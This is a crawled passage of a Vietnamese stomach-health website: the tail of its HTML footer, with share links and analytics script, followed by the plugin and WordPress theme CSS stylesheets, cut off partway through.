                                    Giấy phép số 000160/BYT - CCHN do Bộ Y Tế cấp ngày 18/5/2012 
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3">
                    <div class="widget">
                        <p class="widget-title">Đơn vị chủ quản</p>
                        <div class="widget-content">

                            <p>
                                Trang đang tiến hành hoàn thiện thủ tục xin cấp phép.
                            </p>
                        </div>
                    </div>
                </div>
                <div class="col-md-2">
                    <div class="widget">
                        <p class="widget-title">Kết nối</p>
                        <div class="widget-content">
                            <ul class=" social-nav ">
                                <li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-pinterest" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                                <li><a href="#"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="container" style="">
      <p style="margin-top: 15px;">Trang chia sẻ thông tin về các bệnh dạ dày</p>

      <p>Ghi rõ nguồn Website khi chia sẻ lại nội dung này! Xin cảm ơn !</p>

  </div>
</footer>
<a id="btn-top" href="#" class="visible-xs"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
    <section id="dock-bar" class="d-md-none">
        <div class="container">
            <div class="row">
                <div class="col homepage">
                    <a href="https://benhviemdaday.net"><i class="fa fa-home" aria-hidden="true"></i><span>Trang chủ</span></a>
                </div>
                <div class="col social-share">
                    <a href="#" class="show-list-social"><i class="fa fa-share-alt" aria-hidden="true"></i><span>Chia sẻ</span></a>
                    <ul class="list-social">
                        <li><a class="o-share-link pbi-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html" target="_blank" title="Chia sẻ Facebook">Facebook</a></li>
                        <li> <a class="o-share-link pbi-twitter" href="https://twitter.com/share?text=Nên uống thuốc đau dạ dày trước hay sau khi ăn?&amp;screen_name=incredibr0&amp;url=https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html" target="_blank" title="Chia sẻ Twitter">Twitter</a></li>
                        <li><a class="o-share-link pbi-google-plus" href="https://plus.google.com/share?url=https://benhviemdaday.net/nen-uong-thuoc-dau-da-day-truoc-hay-sau-khi-an.html" target="_blank" title="Chia sẻ Google+">Google+</a></li>

                    </ul>
                </div>
                <div class="col comment-scroll">
                    <a href="#btn-show-comment"><i class="fa fa-comments" aria-hidden="true"></i><span>Bình luận</span></a>
                </div>
            </div>
        </div>

    </section>

<script type="text/javascript" src="https://benhviemdaday.net/wp-content/themes/benhdaday/assets/js/popper.min.js?ver=20151215" id="popper-js-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-content/themes/benhdaday/assets/bootstrap-4.1.0/js/bootstrap.min.js?ver=20151215" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-content/themes/benhdaday/assets/js/site.js?ver=20151215" id="sma-site-js-js"></script>
<script type="text/javascript" src="https://benhviemdaday.net/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  type="text/javascript" charset="utf-8">
    jQuery(document).ready(function($) {
        $('#btn-top').click(function() {
            $('body,html').animate({ scrollTop: 0 }, 800);
            return false;
        })
    });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131323385-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131323385-2');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://benhviemdaday.net/wp-content/plugins/vna-sg-post/public/css/vna-sg-post-public.css?ver=1.0.1
body_size: 1734
content:
/**
* All of the CSS for your public-facing functionality should be
* included in this file.
*/
#sticky-after-title{
    padding: 10px;
    background: #f5f5f5;
    border-left: 5px solid #2c76a7;
    margin-top:5px;
    margin-bottom: 15px;
}
.sticky-heading{
    text-transform: uppercase;
    color: #333 !important;
    font-weight: bold;
    font-size: 15px;
}
#sticky-after-title ul{
    padding-left: 0px;
    list-style: none;
    margin-bottom: 0;
}
#sticky-after-title ul li{
    display: block;
}
#sticky-after-title ul li a{
    color: #0690ec;
    font-family: Arial,sans-serif;
    font-size: 15px;
    padding: 5px 0;
    display: inline-block;
    position: relative;
}
#sticky-after-title ul li.hot a:after{
    content: 'Hot';
    background: red;
    font-weight: bold;
    padding: 1px 5px;
    color: #fff;
    border-radius: 2px;
    font-size: 10px;
    line-height: 1;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    margin-left: 3px;
    margin-top: 0;
    left: 100%;
    width: 30px;
    top: 0;
}
#sticky-after-title ul li a:hover{
    color:  #000;
}
#sticky-after-content .list-sticky-post{
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding: 0 15px;
    margin: 15px -15px;
}
#sticky-after-content .post{
    display: block;
    width: 50%;
    flex :  0 0 50%;
    margin-bottom: 15px;
}
#sticky-after-content .post:after{
    content: '';
    display: block;
    clear: both;
}
#sticky-after-content .post .thumbnail{
    float: left;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    align-items: flex-start;
    margin-right: 10px;
    width: 90px;
    height: 75px;
}
#sticky-after-content .thumbnail img{
    -o-object-fit: cover;
    object-fit: cover;
    object-position: 50% 50%;
    -o-object-position: 50% 50%;
    width: 100%;
    height: 100%;
}
#sticky-after-content .post-title{
    font-weight: bold;
    line-height: 1.3;
    padding-right: 15px;
    font-size: 14px;
    color: #138cdd;
}
#sticky-after-content .post-title a{
    color: #333;
}
#sticky-after-content .post-title a:hover{
    color: #333;
}
.add-this-post{
    position: fixed;
    background: #fff;
    border: 1px solid #ccc;
    width: 320px;
    bottom: -100px;
    right: 10px;
    z-index: 2000000001 !important;
    display: block;
    overflow: hidden;
    transition:  all 0.1s ease-in;
}

.add-this-post.show{
    bottom: 100px;
    right: 10px;
}
.add-this-post .list-post-pc .addthis-item{
    margin: 10px;
}

.add-this-post .addthis-item.only-banner{
    margin: 0;
}
.add-this-post .addthis-item:after{
    content: '';
    display: table;
    clear: both;
}
.add-this-post .add-this-heading{
    font-size: 14px;
    font-weight: bold;
}
.add-this-post .add-this-heading a{
    color: #333;
}
.add-this-post .add-this-heading a:hover{
    color: #138cdd;
}
.add-this-post .thumbnail{
    width: 100px;
    float: left;
    display: block;
    margin-right: 10px;
}
.add-this-post .only-banner .thumbnail{
    float: none;
    width: 100%;
    height: auto;
    display: block;
    margin-right: 0;

}
.add-this-post .icon-close{
    background: #ffc107 url('../images/icon-close.png') no-repeat;
    background-position: top 10px right 5px;
    background-size: 13px auto;
    padding-right: 15px;
    display: inline-block;
    position: absolute;
    bottom: 100%;
    right: 0px;
    font-weight: bold;
    cursor: pointer;
    color: #fff;
    font-size: 12px;
    padding: 5px 20px 5px 10px;
}
.add-this-post.hiden{
    display: none !important;
    visibility: hidden;
}
a.banner-after-title{
    display: block;
    margin: 10px auto;
    text-align: center;
}
.add-this-post .addthis-item:after{
    content: '';
    display: table;
    clear: both;
}
.add-this-post .list-post-pc .addthis-item{
    display:none;
    visibility: hidden;
    transition: all 0.3s;
}
.add-this-post .readmore{
    display: none;
}
.add-this-post .addthis-item.active{
    display: block;
    visibility: visible;
}
.add-this-post .list-post-mobile{
    display: none;
}
.add-this-post.only-banner img{
    width: 100%;
    height: auto;
}
.only-banner .add-this-heading,
.addthis-one.only-banner .add-this-heading,
.add-this-post .only-banner .add-this-heading,
.addthis-item.only-banner .add-this-heading{
    display: none;
}
.addthis-one.only-banner .thumbnail,
.addthis-item.only-banner .thumbnail{
    width: 100% !important;
    float: none;
    margin-right: 0;
}
.banner-affer-title{
    display: block;
    margin-bottom: 15px;
}
.banner-affer-content{
    display: block;
    margin-bottom: 15px;
}
a.banner-top-page{
    display: block;
    margin: 15px auto;
    text-align: center;
}
.add-this-post .readmore {
    animation:blinkingText 1.2s infinite
}
@keyframes blinkingText {
    0% {
        color:#000
    }
    49% {
        color:#000
    }
    60% {
        color:transparent
    }
    99% {
        color:transparent
    }
    100% {
        color:#000
    }
}

@media(max-width: 575px){
    .add-this-post{
        width: 100%;
        max-width: 575px;
        right: 0;
        left: 0;
        bottom: -120px;
        background:rgba(1,87,155,.82);
    }
    .add-this-post.show{
        overflow: visible;
    }
    .list-post-mobile .addthis-item{
        padding:10px;
        background:rgba(1,87,155,.82);
    }
    .list-post-mobile .only-banner{
        padding: 0px 10px;
    }

    .list-post-mobile .only-banner img{
        display: block;
        margin: 3px auto;
    }
    
    .add-this-post  .readmore{
        background:#ffeb3b;
        font-size: 10px;
        font-weight: bold;
        padding: 5px 10px;
        color: #000;
        text-transform: uppercase;
        border-radius: 3px;
        float: right;
        display: block;
    }
    .add-this-post .readmore{
        background:#ffeb3b;
        font-size: 10px;
        font-weight: bold;
        padding: 5px 10px;
        color: #000;
        text-transform: uppercase;
        border-radius: 3px;
        float: right;
    }
    .add-this-post.only-banner .readmore,
    .addthis-item.only-banner .readmore{
        display: none !important;
    }

    .add-this-post .add-this-heading a{
        color: #fff;   
        line-height: 1.5;
    }
    .add-this-post .add-this-heading a:hover,
    .add-this-post .add-this-heading a:focus{
        color: #ffeb3b;
    }
    .add-this-post .icon-close {
        top: -25px;
        background: #008bd3;
        width: auto;
        height: 25px;
        padding: 0 8px;
        font-size: 14px;
    }
    .add-this-post .list-post-pc{
        display: none;
    }
    .add-this-post .list-post-mobile{
        display: block;
    }
}
@media(max-width: 415px){
    .add-this-post{
        width: 100%;
        left: 0;
        right: auto;
    }
    .add-this-post.show{
        bottom: 55px;
    }

    #sticky-after-title ul li.hot a:after{
        left: auto;
        right: 0;
        top: -5px;
    }
    #sticky-after-content .post{
        width: 100%;
        flex: auto;
    }
}
.addthis-one {
    padding: 10px;
}
.sticky-heading{
    background: #f5f5f5 url(../images/deco.png) no-repeat;
    background-position:center left;
    padding: 5px 15px 5px 40px;
    color: #cb2027 !important;
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://benhviemdaday.net/wp-content/themes/benhdaday/style.css?ver=6.4.7
body_size: 6335
content:
/*
Theme Name: sma-news
Theme URI: https://www.benhviemdaday.net
Author: Quynv
Author URI: https://www.benhviemdaday.net
Description: Theme develope by quynv
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: sma-news
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

sma-news is based on Underscores https://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
*{

	outline: none;
	box-sizing: border-box;
}
a{
	color: #00acc1;
}
a:focus,a:hover{
	text-decoration: none;
}
ul,ol{
	list-style: none;
}
img{
	max-width: 100%;
	height: auto;
}
body{
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
}
h1.header-site{
	color: #fdd835;
	font-size: 15px;
	margin-bottom: 0;
}
#main-nav{
	background: #00acc1;
	border: none;
	border-radius: 0;
	margin-bottom: 30px;
}
#main-nav .img-logo{
	display: block;
	max-width: 200px;
}
#main-nav .slogan{
	color: rgba(255, 255, 255, 0.76);;
	font-size: 11px;
	font-style: italic;
	margin-bottom: 0;
}
#main-nav .navbar-nav .nav-link{
	font-weight: bold;
	color: #fff;
	text-align: center;
}
#main-nav .navbar-nav a:hover{
	color: #fffbd3;
}
#main-nav .navbar-nav .dropdown-menu{
	border-radius: 0;
	font-size: 14px;
}
#main-nav .navbar-nav .dropdown-menu a{
	position: relative;
}
#main-nav .navbar-nav .dropdown-menu a:hover{
	color: #333;
}
#main-nav .navbar-nav .dropdown-menu a:before{
	content:"\f105";
	font: normal normal normal 12px/1 FontAwesome;
	position: absolute;
	top: 50%;
	left: 10px;
	margin-top: -6px;
}
#mobile-nav .wrap-center{
	padding-left: 0;
	padding-right: 0;
	margin-left: -10px;
	margin-right: -10px;
}
#mobile-nav .slogan{
	color: rgba(255, 255, 255, 0.76);;
	font-size: 9.5px;
	font-style: italic;
	margin-bottom: 0;
}
#mobile-nav{

	background: #00acc1;
	border: none;
	border-radius: 0;
}
#mobile-nav a{
	color: #fff;
}
#mobile-nav .col-2{
	padding: 0;
}
.navbar-dark .navbar-toggler{
	border: none;
	outline: none !important;
	color: #fff;
	margin-right: 10px;
	margin-left: 20px;
	float: right;
}
.main-tab {
	width: 100%;
	display: block;
	text-align: center;
}
.main-tab  li{
	display: inline-block;
	padding: 3px 10px;

}
.main-tab  li.active{
	background-color: #1e547f;
	border-radius: 3px;
}
.main-tab  li a{
	padding: 0;
}
#mobile-nav .navbar-toggler{
	padding-left: 0;
	padding-right: 0;
}
.search-form .form-control{
	border-radius: 0;
	border:none;
	border-top-left-radius: 30px;
	border-bottom-left-radius: 30px;
}
.search-form button{
	border-radius: 0;
	border:none;
	border-top-right-radius: 30px;
	border-bottom-right-radius: 30px;
	background: #ffc107;
}
.top-search a{
	float: right;
	font-size: 18px;
	font-weight: normal;
	text-align: right;
	margin-top: 5px;
	color: rgba(255, 255, 255, 0.5);
}
#primary-nav{
	padding: 0 1rem;
	margin-bottom: 15px;
}
.thumb{
	display: block;
	max-width: 100%;
	overflow: hidden;
}
.post.large .thumb{
	width: 100%;
	height: auto;
	overflow: hidden;
}
.thumb img{
	-o-object-fit: cover;
	object-fit: cover;
	object-position: 50% 50%;
	-o-object-position: 50% 50%;
	width: 100%;
	height: 100%;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
article .title{
	font-weight: bold;
	font-size: 1.1rem;
}
article .title a{
	color: #000;
}
article .title a:hover{
	color: #333;
}
article .excerpt{
	font-size: 0.9rem;
	color: #6b6b6b;
}
article header{

}
.post.large .title{
	margin-top: 0px;
	margin-bottom: 10px;
	line-height: 1.4;
}
article time{
	font-size: 0.8rem;
}
article .cate{
	float: right;
	font-weight: bold;
	font-size: 0.8rem;
}
#featured-post .post.large .thumb {
	height: 180px;
}
#featured-post .post.large .title{
	margin-top: 10px;
	font-size: 16px;
}
#featured-post .col-md-4 .post.large{
	border-bottom: 1px solid #ccc;
}
.post.medium .thumb{
	width: 115px;
	height: 75px;
}
#featured-post .post.medium {
	padding: 10px 0;
	border-bottom: 1px solid #ccc;
}
#featured-post .post.medium:last-child{
	border-bottom: none;
}
#featured-post .post.medium .thumb{
	float: left;
	margin-right: 10px;
}
#featured-post .post.medium header{
	padding-top: 0;
}
#featured-post .post.medium  .title{
	font-size: 14px;
	line-height: 1.4;
}
#featured-post .post.medium:after{
	content: "";
	display: table;
	clear: both;
}
.post-link header{
	position: relative;
	padding-left: 15px;

}
.post-link header:before{
	content: "";
	display: block;
	width: 5px;
	height: 5px;
	background: #3877aa;
	position: absolute;
	top: 6px;
	left: 0;
}
.post-link .title a{
	font-size: 16px;
}
.post-link {
	border-bottom: 1px solid #efefef;
}
.banner-ad{
	display: block;
}
.banner-ad img{
	display: block;
	margin: 5px auto;
}
.post.with-description{

	padding-bottom: 10px;
}
.post.with-description .title{
	font-size: 14px;
	margin-bottom: 5px;
	margin-top: 10px;
	line-height: 1.4;
}
.post.with-description .thumb{
	float: left;
	width: 115px;
	height: 75px;
	margin-right: 10px;
}
.post.with-description.thumb-right .thumb{
	float: right;
	margin-left: 10px;
	margin-right: 0;
}
.post.with-description  .excerpt{
	line-height: 1.4;
}
.widget{
	position: relative;
	margin: 30px 0;
}
.widget .readall a{
	color: #9e9e9e;
	background:#efefef;
	border-radius: 4px;
	padding: 5px 20px;
	font-weight: bold;
	display: block;
}
.widget-title{
	padding: 10px 15px 10px 0;
	margin: 10px 0;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	color: #275681;
	position: relative;
	border-bottom: 1px dashed #ffc107;
}
.widget-title .read-more{
	position: absolute;
	right: 15px;
	top: 15px;
	color: #fff;
	font-size: 13px;
}
.widget-title .read-more a{
	color: #9E9E9E;
	text-transform: none;
	font-weight: normal;
}
.widget-title .read-more a i{
	margin-left: 5px;
	margin-top: 2px;
	font-size: 12px;
}
.widget-title .read-more a:focus{
	text-decoration: none;
}
.widget-medium .post.large .title{
	font-size: 16px;
	margin-top: 10px;
}
.widget-medium .post.medium {
	padding: 10px 0;
	border-bottom: 1px solid #ccc;
}
.widget-medium .post.medium:last-child{
	border-bottom: none;
}
.widget-medium .post.medium .thumb{
	float: left;
	margin-right: 10px;
}
.widget-medium .post.medium header{
	padding-top: 0;
}
.widget-medium .post.medium  .title{
	font-size: 14px;
	line-height: 1.4;
}
.widget-medium .post.medium:after{
	content: "";
	display: table;
	clear: both;
}
.widget-grid .post.large .title{
	font-size: 16px;
	margin-top: 10px;
}
.widget-grid .post.medium .thumb{
	width: 100%;
	float: none;
	height: 100px;
}
.widget-grid .post.medium .title{
	font-size: 16px;
	line-height: 1.4;
	margin-top: 10px;
}
.widget-grid .post.medium {
	margin-bottom: 15px;
}
.widget-grid .col-sm-6:nth-child(2n){
	padding-left: 5px;
}
.widget-grid .col-sm-6:nth-child(2n + 1){
	padding-right: 5px;
}
.widget .sub-menu{
	position: relative;
	width: 100%;
	padding: 5px 15px;
}
.widget .sub-menu {
	margin-top: -10px;
	display: none;
}
.widget .sub-menu.show{
	display: block;
}
.widget .sub-menu li{
	display: inline-block;
	margin: 5px ;
}
.widget .sub-menu li a{
	font-weight: bold;
	color: #333;
}
.widget-title .menu-icon{
	position: absolute;
	right: 5px;
	top: 8px;
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	font-size: 16px;
	cursor: pointer;
	border-radius: 30px;
	border: 1px solid #9E9E9E;
}
.widget-title .menu-icon.up{
	transform: rotate(180deg);
}
.widget-faq {
	border: 1px solid #ccc;
	padding: 0 15px;
}
.widget-faq ul{
	list-style: square;
	padding-left: 18px;
}
.widget-faq li {
	margin: 8px 0;
	padding: 10px 0;
	line-height: 1.4;
	border-bottom: 1px solid #efefef;
}
.widget-faq li a{
	font-weight: bold;
	color: #000;
}
.widget-form {
	margin-left: -10px;
	margin-right: -10px;
}
.widget-form p.label{
	font-weight: bold;
	font-size: 16px;

}
.widget-form p.label strong{
	color: #3877aa;
}

.widget-form .form-control{
	border-radius: 0;
	font-size: 14px;
}
.widget-form button{
	text-transform: uppercase;
	font-size: 14px;
	font-weight: bold;

}
.widget-form .btn{
	width: 100%;
	border:none;
	background: #ffc107;
}
.post-in-side .post-link {
	margin: 8px 0;
	padding: 10px 0;
	line-height: 1.4;
}
.post-in-side .post-link .title{
	margin: 0;
}
.post-in-side .medium{
	padding:  10px 0;
	border-bottom: 1px solid #efefef;
}
.post-in-side .medium:after{
	content: "";
	display: table;
	clear: both;
}
.post-in-side .medium .thumb{
	float: left;
	margin-right: 10px;
}
.post-in-side  .title{
	font-size: 14px;
	line-height: 1.4;

}
.post-in-side  .post.large .title{
	margin-top: 10px;
	font-size: 16px;
}
#page-footer{
	background:#252121;
	padding: 0 0 30px 0;
	color: #fff;
	margin-top: 15px;
}
#page-footer p{
	margin-bottom: 5px;
}
#page-footer .logo{
	margin-bottom: 15px;
}
/*Category*/
.page-title{
	font-size: 22px;
	font-weight: bold;
	font-family: "Roboto Slab",serif;
	border-bottom: 1px solid #f1f1f1;
	padding-bottom: 10px;
}
#category-container .list-post .post .thumb{
	width: 250px;
	height: 140px;
	float: left;
	margin-right: 10px;
}
#category-container .list-post .title{
	margin-bottom: 0px;
	font-size: 18px;
}
#category-container .list-post .post{
	padding: 15px 0;
	border-bottom: 1px solid #efefef;
}
#category-container .list-post .post:after{
	content: "";
	display: table;
	clear: both;
}
#featured-post-cat{
	border-bottom: 1px solid #efefef;
}
#featured-post-cat  .post.large,#featured-post-cat  .post.medium{
	border-bottom: 0;
}
#featured-post-cat  .col-md-6:first-child{
	border-right: 1px solid #efefef;
}
#featured-post-cat .post.large .thumb{
	float: none;
	margin: 0 0 10px 0;
	width: 100%;
	height: 225px;
}
#featured-post-cat .col-md-12 .post.large .thumb{
	width: 250px;
	height: 140px;
	float: left;
	margin-right: 10px;
}
#featured-post-cat  .post.medium .thumb{
	width: 195px;
	height: 110px;
}
#featured-post-cat  .post.medium  .title{
	line-height: 1.4;
	font-size: 14px;
}
.page-link{
	color: #333;
}
.pagination .page-numbers{
	padding: 5px ;
	font-weight: bold;
}
.entry img.alignright {float:right; margin:0 0 1em 1em}
.entry img.alignleft {float:left; margin:0 1em 1em 0}
.entry img.aligncenter ,.entry .aligncenter{display: block; margin-left: auto; margin-right: auto}
.entry a img.alignright {float:right; margin:0 0 1em 1em}
.entry a img.alignleft {float:left; margin:0 1em 1em 0}
.entry a img.aligncenter {display: block; margin-left: auto; margin-right: auto}
.entry h1{font-size: 24px;}
.entry h2{font-size: 22px; font-weight: bold;}
.entry h3{font-size: 20px;font-weight: bold; color: #c10000}
.entry h4{font-size: 16px;font-weight: bold;}
.entry h5{font-size: 15px;font-weight: bold;}
.entry h6{font-size: 14px;font-weight: bold;}
.entry p{
	margin-bottom: 5px;
}
.entry{
	line-height: 1.8;
	font-size: 15px;
}
.entry a{color: #007bff}
.entry ul,.entry ol{
	list-style: square;
}
.entry blockquote {
	max-width: 100%;
	margin: 10px 0;
	padding: 20px;
	background: #f7f7f7;
	border-radius: 5px;
}
.entry blockquote ul,.entry blockquote ol{
	list-style: disc;
}
.entry blockquote ul li a,.entry blockquote ol li a{
	color: #00acc1;
}
.entry blockquote ul li a:hover,
.entry blockquote ol li a:hover{
	color: #333;
}
.entry table{
	max-width: 100%;
	overflow-x: scroll;
}
#related-post{
	margin:15px 0;
	border-top: 1px solid #ccc;
}
#related-post .thumb{

}
#related-post .post-item .thumb{
	width: 125px;
	height: 75px;
	float: left;
	overflow: hidden;
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-right: 10px;
}
#related-post .post-item .thumb img{
	-o-object-fit: cover;
	object-fit: cover;
	object-position: 50% 50%;
	-o-object-position: 50% 50%;
	width: 100%;
	height: 100%;
}
#related-post h3{
	text-transform: uppercase;
	font-weight: bold;
	font-family: 'Roboto Slab', serif;
	font-size: 18px;
	margin-top: 30px;
}
#related-post h5{
	text-transform: uppercase;
	font-weight: bold;
	font-family: 'Roboto Slab', serif;
	font-size: 18px;
	margin-top: 30px;
}
#related-post  .post-item{
	padding: 15px ;
}
#related-post .post-item .post-title{
	margin-top: 0;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.4;
}
/* Style Comment */
#comments{
	padding-top: 15px;
}
#comments .comment-body{
	text-align: justify;
}
#comments .comment-section-title{
	font-size: 20px;
	font-weight: bold;
}
#comments .comment-section-title span{
	color: #44609d;
	font-weight: normal;
}
#commentform .form-control{
	border-radius: 0;
}
#commentform  input[type=submit]{
	margin: 15px;
	padding: 5px 10px;
	border: none;
	background-color:#3877aa;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
}
.response-none{
	margin-bottom: 0;
}
.comments-title{
	font-size: 20px;
	font-family: 'Roboto', sans-serif;
}
.comment-metadata > a > time{
	display: none;
}
.comment-respond,.entry-comments,.entry-pings{
	color:#444;
	overflow:hidden
}
.entry-comments h3{
	font-size:30px;
	margin-bottom:30px
}
.btn-show-comment{
	margin-top: 30px;
}
.comment-respond h3,.entry-pings h3{
	font-size:16px;
	margin-bottom:30px;
	font-weight: bold;
}
.comment-respond h3 small{
	font-weight: bold;
}
.comment-respond{
	border-left:none!important
}
.comment-header{
	color:#adaeb3;
	font-size:14px;
	margin-bottom:20px
}
.comment-header cite a{
	border:none;
	font-style:normal;
	font-size:16px;
	font-weight:700
}
.comment-meta a{
	border:none;
	color:#b5ae37
}
li.comment{
	background-color:#fff;
	border-right:none
}
.comment-list {
	word-wrap: break-word;
}
.comment-content{
	clear:both;
	overflow:hidden
}
.comment-list li{
	font-size:15px;
	padding:0px 10px 10px 20px
}
.comment-list>li{
	padding:10px 5px 10px 10px
}
.comment-list .children{
	position:relative;
	margin-top:10px;
	padding-left: 0;
}
.comment-list .children:before{
	content:"";
	display:block;
	position:absolute;
	top:-18px;
	left:15px;
	border-top:10px solid transparent;
	border-right:10px solid transparent;
	border-bottom:10px solid #f3f3f3;
	border-left:10px solid transparent
}
.comment-list li li{
	padding-top: 10px;
	background-color:#f3f3f3;
}
.comment-list li li li{
	background-color:#fff
}
.comment-list li li .children:before{
	border-bottom-color:#fff
}
.comment-respond label{
	display:block;
	margin-right:12px
}
.comment-notes,.entry-pings .reply,.logged-in-as,span.says{
	display:none
}
.comment-author{
	margin-bottom:0;
	position:relative
}
.comment-author img{
	margin-right: 10px;
	width:40px;
	border-radius: 100%;
}
.comment-form-author{
	margin-bottom: 15px;
}
.form-allowed-tags{
	background-color:#f5f5f5;
	font-size:16px;
	padding:24px
}
.comment-reply-link{
	cursor:pointer;
	color: #ababab;
	border:none;
	font-size:12px;
	font-weight:bold;
	padding:4px 0px;
	width:auto;
}
.comment-reply-link:hover{
	color: #333;
}
span.reply{
	margin-left: 10px;
	color: #ababab;
}
span.reply:hover{
	color: #333;
}

.comment-metadata time{
	margin-top:-15px;
	margin-left:45px;
	font-size:12px;
	float:left;
	color:#000;
	display:none
}
.comment-list{
	padding-left: 0px;
	margin-top: 15px;
}
@media(min-width: 320px){

	#primary-nav ul{
		display: block;
		width: 100%;
		margin: 0;
		padding-left: 0;
	}
	#primary-nav ul.navbar-nav > li >a{
		text-transform: uppercase;
	}
	#primary-nav ul ul.sub-menu{
		border-left: 1px solid #ccc;
		margin-left: 5px;
	}
	#primary-nav ul li{
		display: block;
		padding: 5px 10px;
		position: relative;
		padding-left: 15px;
	}
	#primary-nav ul.sub-menu li:before{
		content: "";
		width: 10px;
		border-top: 1px solid #ccc;
		position: absolute;
		left: 0;
		top: 50%;

	}
	#primary-nav ul li > a{
		font-weight: bold;
		color: #000;
		border-radius: 3px;
	}
	#primary-nav ul li.active a{
		background: #275681;
		color: #fff;
	}
	#primary-nav ul li.dropdown{
		width: 100%;
	}
	#primary-nav ul li.dropdown .dropdown-menu{
		display: block;
		border: none;
		padding: 0;
		box-shadow: none;
		border-radius: 0;
		position: relative;
	}
	#primary-nav ul li.dropdown .dropdown-menu .dropdown-item{
		display: inline-block;
		padding: 5px 10px;
		text-align: center;
		margin: 5px 10px 5px 0px;
		width: auto;
		font-size: 14px;
		font-weight: bold;
		background: #efefef;
		border-radius: 3px;
	}

}
@media(min-width: 568px){
	#featured-post .post.large .thumb{
		height: 298px;
	}
	.widget-grid .post.medium .thumb{
		height: 150px;
	}
}
@media(min-width: 640px){
	#featured-post .post.large .thumb{
		height: 280px;
	}
	.widget-grid .post.medium .thumb{
		height: 140px;
	}
}
@media(min-width: 640px) and (max-width: 767px){
	.container{
		width: calc(100% - 30px);
		padding-left: 15px;
		padding-right: 15px;
		margin: 0 auto;
		max-width: 767px;
	}
}
/* Portrait */
@media only screen
and (min-device-width: 768px)
and (max-device-width: 1024px)
and (orientation: portrait)
and (-webkit-min-device-pixel-ratio: 1) {
	#featured-post .col-md-9{
		width: 100%;
		max-width: 100%;
		flex: 0 0 100%;
	}
	#featured-post .col-md-3{
		display: none;
	}
	#post-by-cat .col-md-9,#post-by-cat .col-md-3{
		width: 100%;
		max-width: 100%;
		flex: 0 0 100%;
	}

}
@media(min-width: 768px) and(max-width: 992px){
	.container{
		width: calc(100% - 30px);
		padding-left: 15px;
		padding-right: 15px;
		margin: 0 auto;
		max-width: 992px;
	}
}
@media(min-width: 992px) {
	#featured-post .post.large .thumb{
		height: 300px;
	}
	#featured-post .col-md-4 .post.large .thumb{
		height: 145px;
	}
	#featured-post .post.large .title{
		font-size: 16px;
	}
	#featured-post .post.medium .thumb{
		width: 100%;
		float: none;
		margin-right: 0;
		height: 90px;
		margin-bottom: 10px;
	}
	.widget-medium .post.medium:first-child{
		padding-top: 0;
	}
	.widget .readall{
		display: none;
	}
	.widget-medium .post.large .title{
		font-size: 16px;
	}
	.widget-grid .post.medium .thumb{
		height: 110px;
	}
	.widget-faq{
		padding-bottom: 10px;
	}
	.widget-form{
		background: #f3f3f3;
		padding: 10px;
		margin-bottom: 10px;
	}
	.banner-ad img{
		margin-top: 0;
	}
	
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	color: #c33329;
	font-style: italic;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
#dock-bar{
	position: fixed;
